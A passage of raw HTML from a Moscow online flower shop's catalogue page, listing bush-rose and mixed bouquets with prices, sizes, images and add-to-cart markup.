		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3487">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/d98/320_320_1/c92zmujdhy3gtqz71e5cqgmnpwszgwtb.jpeg);" onclick = "window.location.href='/catalog/bukety/sbornye/miks_iz_makhrovoy_rozovoy_eustomoy_roz_i/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/d98/320_320_1/c92zmujdhy3gtqz71e5cqgmnpwszgwtb.jpeg" alt="Микс из махровой, розовой эустомой, роз и шамелациума" data-src="/upload/resize_cache/iblock/d98/320_320_1/c92zmujdhy3gtqz71e5cqgmnpwszgwtb.jpeg" data-src-mobile="/upload/resize_cache/iblock/d98/320_320_1/c92zmujdhy3gtqz71e5cqgmnpwszgwtb.jpeg" title="Микс из махровой, розовой эустомой, роз и шамелациума">
																																<img src="/upload/resize_cache/iblock/38f/320_320_1/138rt4ty2g7yknux2rfo3n39g8brk8ku.jpeg" alt="Микс из махровой, розовой эустомой, роз и шамелациума" data-src="/upload/resize_cache/iblock/38f/320_320_1/138rt4ty2g7yknux2rfo3n39g8brk8ku.jpeg" data-src-mobile="/upload/resize_cache/iblock/38f/320_320_1/138rt4ty2g7yknux2rfo3n39g8brk8ku.jpeg" title="Микс из махровой, розовой эустомой, роз и шамелациума">
																																<img src="/upload/resize_cache/iblock/d80/320_320_1/j9ntvpdm81au97kfqqqb0yx40o2q5r66.jpeg" alt="Микс из махровой, розовой эустомой, роз и шамелациума" data-src="/upload/resize_cache/iblock/d80/320_320_1/j9ntvpdm81au97kfqqqb0yx40o2q5r66.jpeg" data-src-mobile="/upload/resize_cache/iblock/d80/320_320_1/j9ntvpdm81au97kfqqqb0yx40o2q5r66.jpeg" title="Микс из махровой, розовой эустомой, роз и шамелациума">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="3487"
                   data-product-name="Микс из махровой, розовой эустомой, роз и шамелациума"
                   data-product-price="6930"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="23" href="/catalog/bukety/sbornye/miks_iz_makhrovoy_rozovoy_eustomoy_roz_i/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">50 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/d98/320_320_1/c92zmujdhy3gtqz71e5cqgmnpwszgwtb.jpeg" alt="Микс из махровой, розовой эустомой, роз и шамелациума с доставкой в Москве" data-src="/upload/resize_cache/iblock/d98/320_320_1/c92zmujdhy3gtqz71e5cqgmnpwszgwtb.jpeg" data-src-mobile="/upload/resize_cache/iblock/d98/320_320_1/c92zmujdhy3gtqz71e5cqgmnpwszgwtb.jpeg" title="Купить Микс из махровой, розовой эустомой, роз и шамелациума по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_3487" src="/upload/resize_cache/iblock/38f/320_320_1/138rt4ty2g7yknux2rfo3n39g8brk8ku.jpeg" data-id="3487" alt="Микс из махровой, розовой эустомой, роз и шамелациума с доставкой в Москве" data-src="/upload/resize_cache/iblock/38f/320_320_1/138rt4ty2g7yknux2rfo3n39g8brk8ku.jpeg" data-src-mobile="/upload/resize_cache/iblock/38f/320_320_1/138rt4ty2g7yknux2rfo3n39g8brk8ku.jpeg" title="Купить Микс из махровой, розовой эустомой, роз и шамелациума по лучшей цене в Москве"></div>
                </a>
				<div class="badge_action badge_action_hit">hit</div>
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_3487" data-element="3487">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="3487">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="3487">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="3487" class="js_item_price">6 930</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="3487"
               data-product-name="Микс из махровой, розовой эустомой, роз и шамелациума"
               data-product-price="6930"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="23" href="/catalog/bukety/sbornye/miks_iz_makhrovoy_rozovoy_eustomoy_roz_i/" class="prevented">
                                            Микс из махровой, розовой эустомой, роз и шамелациума                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 3487</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_3487" value="1" id="item_count_3487"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(3487, 'item_count_3487')" class="btn fill ecom-listing-add" data-id="3487" data-name="Микс из махровой, розовой эустомой, роз и шамелациума" data-category="Кустовые розы" data-price="6930.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Микс из махровой, розовой эустомой, роз и шамелациума">
                    <meta itemprop="description" content="Заказать микс из махровой, розовой эустомой, роз и шамелациума по цене 6930 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/bukety/sbornye/miks_iz_makhrovoy_rozovoy_eustomoy_roz_i/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/38f/320_320_1/138rt4ty2g7yknux2rfo3n39g8brk8ku.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6930 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_282" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_282" data-element="282">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="282">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="282">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/91d/320_320_1/v6aesdmqz434ip5toboc7cdhh1wb5ofp.jpeg);" onclick = "window.location.href='/catalog/rozes/buket_38/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/91d/320_320_1/v6aesdmqz434ip5toboc7cdhh1wb5ofp.jpeg" alt="Букет из белых кустовых роз" data-src="/upload/resize_cache/iblock/91d/320_320_1/v6aesdmqz434ip5toboc7cdhh1wb5ofp.jpeg" data-src-mobile="/upload/resize_cache/iblock/91d/320_320_1/v6aesdmqz434ip5toboc7cdhh1wb5ofp.jpeg" title="Букет из белых кустовых роз">
																																<img src="/upload/resize_cache/iblock/366/320_320_1/vp3dg1216iiwm85by3w5nvxhwh7z044w.jpeg" alt="Букет из белых кустовых роз" data-src="/upload/resize_cache/iblock/366/320_320_1/vp3dg1216iiwm85by3w5nvxhwh7z044w.jpeg" data-src-mobile="/upload/resize_cache/iblock/366/320_320_1/vp3dg1216iiwm85by3w5nvxhwh7z044w.jpeg" title="Букет из белых кустовых роз">
																																<img src="/upload/resize_cache/iblock/75c/320_320_1/t3llmyogxr5442nexcvmt6rncoqgn72a.jpeg" alt="Букет из белых кустовых роз" data-src="/upload/resize_cache/iblock/75c/320_320_1/t3llmyogxr5442nexcvmt6rncoqgn72a.jpeg" data-src-mobile="/upload/resize_cache/iblock/75c/320_320_1/t3llmyogxr5442nexcvmt6rncoqgn72a.jpeg" title="Букет из белых кустовых роз">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="282"
                   data-product-name="Букет из белых кустовых роз"
                   data-product-price="6950"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="24" href="/catalog/rozes/buket_38/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">40 см</span>
									</div>
																
							</div>
						</div>
					                    <img loading="lazy" src="/upload/resize_cache/iblock/91d/320_320_1/v6aesdmqz434ip5toboc7cdhh1wb5ofp.jpeg" alt="Букет из белых кустовых роз с доставкой в Москве" data-src="/upload/resize_cache/iblock/91d/320_320_1/v6aesdmqz434ip5toboc7cdhh1wb5ofp.jpeg" data-src-mobile="/upload/resize_cache/iblock/91d/320_320_1/v6aesdmqz434ip5toboc7cdhh1wb5ofp.jpeg" title="Купить Букет из белых кустовых роз по лучшей цене в Москве">
					<div class="item_adaptive_hover"><img loading="lazy" class = "mobile_img_list mobile_img_list_282" src="/upload/resize_cache/iblock/366/320_320_1/vp3dg1216iiwm85by3w5nvxhwh7z044w.jpeg" data-id="282" alt="Букет из белых кустовых роз с доставкой в Москве" data-src="/upload/resize_cache/iblock/366/320_320_1/vp3dg1216iiwm85by3w5nvxhwh7z044w.jpeg" data-src-mobile="/upload/resize_cache/iblock/366/320_320_1/vp3dg1216iiwm85by3w5nvxhwh7z044w.jpeg" title="Купить Букет из белых кустовых роз по лучшей цене в Москве"></div>
                </a>
				
				
				<div class="badge_favorite">
					<div class = "favorite_block favorite_block_282" data-element="282">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="282">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="282">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


				</div>

                <div class="cont">
					<div class="list_price_block">
						<div class="list_price_value list_price_item"><span data-id="282" class="js_item_price">6 950</span>&nbsp;₽</div>
                        						                    </div>

		<div class="item_adaptive_title">
			<a data-product-click
               data-product-id="282"
               data-product-name="Букет из белых кустовых роз"
               data-product-price="6950"
               data-product-discount="0"
               data-product-brand="Flowelle"
               data-product-category="Кустовые розы"
               data-product-variant=""
               data-product-list="Кустовые розы"
               data-product-position="24" href="/catalog/rozes/buket_38/" class="prevented">
                                            Букет из белых кустовых роз                    			</a>
		</div>
		<div class="text text_verysmall_mob"><!-- noindex -->Артикул<!-- /noindex --> 282</div>

		<div class="delivery-text" style="position: relative; padding-bottom: 14px;">
			Бесплатная доставка <noindex>по Москве</noindex> от 2 часов
					</div>

                </div>
                <div class="add_cont">
                    <div data-min="1" class="counter">
                        <button class="minus"></button>
                        <div class="counter_input"><input class = "item_count_282" value="1" id="item_count_282"></div>
                        <button class="plus"></button>
                    </div>
                    <div class="btns">
                        <button onclick="add2b(282, 'item_count_282')" class="btn fill ecom-listing-add" data-id="282" data-name="Букет из белых кустовых роз" data-category="Кустовые розы" data-price="6950.00">В корзину</button>
						                    </div>
                </div>
                <div style="display:none !important;" itemscope itemtype="http://schema.org/Product">
                    <meta itemprop="name" content="Букет из белых кустовых роз">
                    <meta itemprop="description" content="Заказать букет из белых кустовых роз по цене 6950 руб. в Москве. Гарантия свежести, доставка по Москве. Звоните для заказа: 8(903)255-22-88.">
                    <meta itemprop="url" href="/catalog/rozes/buket_38/" />
                    <img itemprop="image" src="/upload/resize_cache/iblock/366/320_320_1/vp3dg1216iiwm85by3w5nvxhwh7z044w.jpeg" />
                    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                        <meta itemprop="price" content="6950 ">
                        <meta itemprop="priceCurrency" content="RUB">
                        <meta itemprop="itemCondition" content="Новый">
                        <meta itemprop="availability" href="http://schema.org/InStock" content="В наличии">
                        <meta itemprop="category" content="Кустовые розы" />
                        <meta itemprop="seller" content="ФЛАВЭЛЬ">
                    </div>
                </div>

            </div>
					<div id="bx_3966226736_5062" class="item_adaptive">
				
                <div class="bg"></div>
				<div class="img_list_wrpr_adaptive" >
					<div class="badge_favorite">
						<div class = "favorite_block favorite_block_5062" data-element="5062">
	<a href= "javascript:void(0)" class="js_favorite js_add_favorite" data-element="5062">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart favortie_icon" viewBox="0 0 16 16">
		  <path d="m8 2.748-.717-.737C5.6.281 2.514.878 1.4 3.053c-.523 1.023-.641 2.5.314 4.385.92 1.815 2.834 3.989 6.286 6.357 3.452-2.368 5.365-4.542 6.286-6.357.955-1.886.838-3.362.314-4.385C13.486.878 10.4.28 8.717 2.01L8 2.748zM8 15C-7.333 4.868 3.279-3.04 7.824 1.143c.06.055.119.112.176.171a3.12 3.12 0 0 1 .176-.17C12.72-3.042 23.333 4.867 8 15z"/>
		</svg>
	</a>
	<a href= "javascript:void(0)" class="js_favorite js_remove_favorite" data-element="5062">
		<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" fill="currentColor" class="bi bi-heart-fill" viewBox="0 0 16 16">
		  <path fill-rule="evenodd" d="M8 1.314C12.438-3.248 23.534 4.735 8 15-7.534 4.736 3.562-3.248 8 1.314z"/>
		</svg>
	</a>
</div>


					</div>
												<div class="productlist_size_block_mobile only_mobile">
							<div class="product_size_block_wr">
																	<div class="product_size_item">
										<span class="product_icon_size_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val">30 см</span>
									</div>
																									<div class="product_size_item">
										<span class="product_icon_size_svg product_icon_size_height_svg"><svg viewBox="0 0 384.792 384.792" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" enable-background="new 0 0 384.792 384.792">
 <g class="layer">
  <title>Layer 1</title>
  <path d="m86.44,285.19c4.7,4.75 12.32,4.74 17.01,0c4.7,-4.74 4.7,-12.44 0,-17.18l-62.56,-63.46l303.01,0l-62.56,63.46c-4.71,4.74 -4.71,12.44 0,17.18s12.32,4.74 17.01,0l83,-84.2c4.56,-4.65 4.63,-12.51 -0.02,-17.19l-82.99,-84.19c-4.71,-4.74 -12.32,-4.74 -17.01,0c-4.7,4.75 -4.71,12.44 0,17.19l62.55,63.45l-302.99,0l62.56,-63.46c4.7,-4.75 4.69,-12.44 0,-17.18c-4.71,-4.75 -12.32,-4.75 -17.01,0l-83,84.2c-4.78,4.81 -4.39,12.37 0,17.19l83,84.19z" fill="#ffffff" id="svg_1"/>
 </g>
</svg></span>
										<span class="product_size_item_val product_size_item_val_vertical">45 см</span>
									</div>
																
							</div>
						</div>
					                <div class="img_carousel_wrap_adaptive img_wrap222 prevented222 only_mobile" style = "background: no-repeat top/100% url(/upload/resize_cache/iblock/72d/320_320_1/k1sdu5fybrhllxx8t3404unv0gmz800y.jpeg);" onclick = "window.location.href='/catalog/bukety/miks_iz_sezonnykh_khrizantem_bigudi_kust/'">
						<div class="owl-carousel owl-carousel_catalog item_images_mobile222 center_dots" >
																								<img src="/upload/resize_cache/iblock/72d/320_320_1/k1sdu5fybrhllxx8t3404unv0gmz800y.jpeg" alt="Микс из сезонных хризантем Бигуди , кустовых роз и илекса" data-src="/upload/resize_cache/iblock/72d/320_320_1/k1sdu5fybrhllxx8t3404unv0gmz800y.jpeg" data-src-mobile="/upload/resize_cache/iblock/72d/320_320_1/k1sdu5fybrhllxx8t3404unv0gmz800y.jpeg" title="Микс из сезонных хризантем Бигуди , кустовых роз и илекса">
																																<img src="/upload/resize_cache/iblock/4bc/320_320_1/l78isyoufhp265md040n1zbkrrhfszcs.jpeg" alt="Микс из сезонных хризантем Бигуди , кустовых роз и илекса" data-src="/upload/resize_cache/iblock/4bc/320_320_1/l78isyoufhp265md040n1zbkrrhfszcs.jpeg" data-src-mobile="/upload/resize_cache/iblock/4bc/320_320_1/l78isyoufhp265md040n1zbkrrhfszcs.jpeg" title="Микс из сезонных хризантем Бигуди , кустовых роз и илекса">
																					</div>
                    </div>
                </div>
				                <a data-product-click
                   data-product-id="5062"
                   data-product-name="Микс из сезонных хризантем Бигуди , кустовых роз и илекса"
                   data-product-price="6970"
                   data-product-discount="0"
                   data-product-brand="Flowelle"
                   data-product-category="Кустовые розы"
                   data-product-variant=""
                   data-product-list="Кустовые розы"
                   data-product-position="25" href="/catalog/bukety/miks_iz_sezonnykh_khrizantem_bigudi_kust/" class="img_wrap prevented only_desktop">
																<div class="productlist_size_block only_desktop">
